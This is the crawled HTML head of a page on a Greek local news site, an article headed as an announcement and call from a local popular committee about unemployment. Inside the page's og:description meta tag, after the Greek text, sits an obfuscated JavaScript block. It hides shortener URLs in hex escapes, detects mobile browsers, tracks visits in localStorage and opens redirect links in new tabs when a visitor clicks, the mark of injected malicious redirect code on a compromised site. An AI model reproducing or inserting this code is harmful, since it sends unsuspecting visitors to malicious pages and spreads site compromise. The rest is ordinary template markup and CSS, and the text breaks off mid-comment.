

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ilioupolis.gr/archive-link/29-politics/3527-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 37773
content:

<!DOCTYPE html>
<html lang="el-gr" dir="ltr"
	  class='layout-magazine com_content view-article itemid-129 j36 mm-hover '>

<head>
		<base href="http://www.ilioupolis.gr/archive-link/29-politics/3527-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Αρχείο Ενημέρωση Ηλιούπολη Νέα Ειδήσεις Τοπικά
Archive Enimerosi Ilioupoli Nea Eidiseis Topika" />
	<meta name="author" content="Ηλιούπολις" />
	<meta name="description" content="Ενημέρωση σχετικά με το Αρχείο θεμάτων της Ηλιούπολης
" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr - Ανακοίνωση-Κάλεσμα της Λαϊκής Επιτροπής Ηλιούπολης</title>
	<link href="/templates/ja_teline_v/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://www.ilioupolis.gr/component/search/?Itemid=129&amp;catid=29&amp;id=3527&amp;format=opensearch" rel="search" title="Αναζήτηση ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_teline_v/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/home.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1456848312" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/acm/news-featured/css/style.css" rel="stylesheet" type="text/css" />
	<link href="http://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="http://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/custom.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.ckie.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/js/script.js" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=520" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/acm/news-featured/js/script.js" type="text/javascript"></script>
	<script type="text/javascript">

	var ja_base_uri = "";
	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Όνομα';
				acymailing['NAME_MISSING'] = 'Εισάγετε το ονοματεπώνυμό σας';
				acymailing['EMAILCAPTION'] = 'Δ/νση e-mail';
				acymailing['VALID_EMAIL'] = 'Εισάγετε μια σωστή ηλεκτρονική διεύθυνση';
				acymailing['ACCEPT_TERMS'] = 'Δείτε τους Όρους και τους Περιορισμούς';
				acymailing['CAPTCHA_MISSING'] = 'Εισάγετε τον κωδικό ασφαλείας που φαίνεται στην εικόνα';
				acymailing['NO_LIST_SELECTED'] = 'Επιλέξτε τις λίστες που θέλετε να εγγραφείτε';
		
		jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};
		
		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{	
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;
					
					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
		
				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;
		
					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	</script>
	<meta property="og:title" content="Ανακοίνωση-Κάλεσμα της Λαϊκής Επιτροπής Ηλιούπολης"/>
<meta property="og:type" content="article"/><meta property="og:url" content="http://www.ilioupolis.gr/archive-link/29-politics/3527-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD"/>
<meta property="og:image" content="http://www.ilioupolis.gr/images/stories/politiki-il/logo-laikiepitropi.jpg"/><meta property="og:site_name" content="ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr"/>
<meta property="og:description" content="Η Λαϊκή Επιτροπή Ηλιούπολης, ανταποκρινόμενη στο κάλεσμα του Δημοτικού Συμβουλίου της Πάτρας, για αγώνα ενάντια στην ανεργία που μαστίζει τη χώρα μας και έχει χτυπήσει την πόρτα σε χιλιάδες λαϊκές οικογένειες, συμμετέχουμε δίνοντας όλες μας τις δυνάμεις για την επιτυχία του.

function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());"/>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->





<!-- GOOGLE FONTS -->
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto:400,400italic,300,300italic,700,700italic' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Condensed:700,400' rel='stylesheet' type='text/css'>
<!--//GOOGLE FONTS -->


<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<style>
.itemid-126 .t3-mainbody { display: none !important; }
.mega-dropdown-inner { position: relative; }
.mega-dropdown-inner .row + .row:last-child {
    position: absolute;
    top: 0px;
    margin-top: 18px;
    border-top: none;
    right: 0px;
}
.mega-dropdown-inner .row:last-child {
  margin-top: 0 !important;
  padding-top: 0 !important;
}

#t3-content article.article section p img {
    margin-right: 18px;
}

#t3-header,
div.t3-topbar nav > ul > li.active a
{ background-color: orange !important; }
#t3-header .header-right .calendar { background-color: black; color: white; }

.layout-events #t3-header { background-color: transparent !important; }
.layout-events div.t3-topbar nav > ul > li.active a { background-color: #0077bb !important; }


#t3-header {
padding-top: 12px;
padding-bottom: 12px;
}

.mega-dropdown-inner .row:last-child { padding-top: 6px; }
.mega-dropdown-inner .row:last-child .module-title { margin-bottom: 6px; }

ul.as-contact-info {
list-style: none;
margin-left: 16px !important;
}
ul.as-contact-info h4 {
  line-height: 30px;
  text-indent: 3px;
}
ul.as-contact-info h4 .fa {
  text-indent: -17px;
  width: 0px !important;
}
.footer-links h4 a:hover,
.footer-links h5 a:hover,
ul.as-contact-info h4 a:hover {
  text-decoration: underline !important;
  color: #666666 !important;
}
#t3-mainnav, .banner-A {
margin-bottom: 8px;
}

/* .trending, .banner-outline { border: 1px #cc0000 solid; } */
.navbar-default .navbar-nav > li:first-child *,
.navbar-default .navbar-nav > li:last-child * {
  text-indent: auto;
}
.navbar-default .navbar-nav > li:first-child > a .fa/*,
.navbar-default .navbar-nav > li:last-child > a .fa*/ {
  text-indent: 0;
  position: absolute;
  left: 0;  top: 0;  width: 48px;  height: 48px;
  line-height: 48px;  font-size: 18px;
  margin: 0;
}
.navbar-default .navbar-nav > li:first-child > a/*,
.navbar-default .navbar-nav > li:last-child > a*/ {
  text-indent: -9999em;  position: relative;
  padding-left: 0;  padding-right: 0;
  width: 48px;  text-align: center;
}
.pvp-right-banner .banneritem {
  margin-top: 12px !important;
}
.pvp-right-banner .banneritem img {
  max-width: 100%;
}
.pvp-top-banner .banneritem {
  text-align: right !important;
  margin: 0px !important;
}

.tiktak .banneritem { display: none; }
.tiktak .banneritem.active { display: inherit; }

.layout-events body > div.t3-wrapper > div.main > div.wrap > div > div > div {
    position: relative !important;
}

.copyright small {
    display: none;
}
.copyright {
    margin-bottom: 0px;
}
.t3-copyright {
    padding-top: 12px;
    border-top: none;
    margin-top: 0px;
}
.t3-footer > .container {
    padding-bottom: 12px;
}
.copyright .custom p img {
    margin-left: 4px;
}
</style>
<style>
.custom.banner-outline.banner-A > img,
.custom.banner-outline.banner-A > a {
    max-width: 33%;
}

.custom.banner-outline.banner-A > a > img {
    max-width: 100%;
}

.custom.banner-outline.banner-A p,
.rotatingEklogesTop.bannergroup {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.rotatingEklogesTop .banneritem {
    max-width: 33%;
    display: none;
}
.rotatingEklogesTop .banneritem.active {
    display: block;
}
.rotatingEklogesTop.bannergroup > .banneritem > a > img {
    width: 100%;
}
.rotatingEklogesTop::before,
.rotatingEklogesTop::after {
    display: none;
}

/* BLOG INTRO SIZE */
.article-intro-media .item-image {
	max-height: 100%!important;
}

.article-intro .item-image {
	max-height: 100%!important;
}
</style>
<style>
.rotatingEklogesTopWithBig2 .banneritem { display: inline-block; }
.rotatingEklogesTopTheBig { display: none; }
.rotatingEklogesTopWithBig::before { display: none; }
.rotatingEklogesTopWithBig {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-template-rows: repeat(2, 1fr);
    grid-gap: 5px;
}
.rotatingEklogesTopWithBig .banneritem img { width: 100%; } /****    max-width: 100%; max-height: 100%; }    ****/
.rotatingEklogesTopWithBig .banneritem { display: none; margin: 0; }
.rotatingEklogesTopWithBig .banneritem.active { display: inherit; }
.banneritem.doubleVert {
    grid-row: 1 / span 2;
}
/*********************************************************
